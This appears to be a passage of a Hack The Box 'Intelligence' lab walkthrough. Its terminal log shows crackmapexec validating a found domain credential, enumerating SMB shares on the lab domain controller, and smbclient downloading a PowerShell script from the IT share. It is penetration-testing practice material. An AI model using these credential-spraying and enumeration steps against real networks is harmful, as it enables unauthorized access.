 (zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Intelligence]
$ crackmapexec smb 10.10.10.248 -u Tiffany.Molina -p NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:in
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Intelligence]
$ crackmapexec smb 10.10.10.248 -u Tiffany.Molina -p NewIntelligenceCorpUser9876 --shares
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:in
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [+] Enumerated shares
SMB 10.10.10.248 445 DC Share Permissions Remark
SMB 10.10.10.248 445 DC ----- ----------- ------
SMB 10.10.10.248 445 DC ADMIN$ Remote Admin
SMB 10.10.10.248 445 DC C$ Default share
SMB 10.10.10.248 445 DC IPC$ READ Remote IPC
SMB 10.10.10.248 445 DC IT READ
SMB 10.10.10.248 445 DC NETLOGON READ Logon server share
SMB 10.10.10.248 445 DC SYSVOL READ Logon server share
SMB 10.10.10.248 445 DC Users READ
(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Intelligence]
$ smbclient -U 'Tiffany.Molina' //10.10.10.248/IT
Password for [WORKGROUP\Tiffany.Molina]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Apr 18 20:50:55 2021
.. D 0 Sun Apr 18 20:50:55 2021
downdetector.ps1 A 1046 Sun Apr 18 20:50:55 2021
3770367 blocks of size 4096. 1424441 blocks available
smb: \> get downdetector.ps1
getting file \downdetector.ps1 of size 1046 as downdetector.ps1 (12.2 KiloBytes/sec) (average 12.2 KiloBytes/sec)
smb: \>
1
2
3
4
2
10.14
22:33
Brute User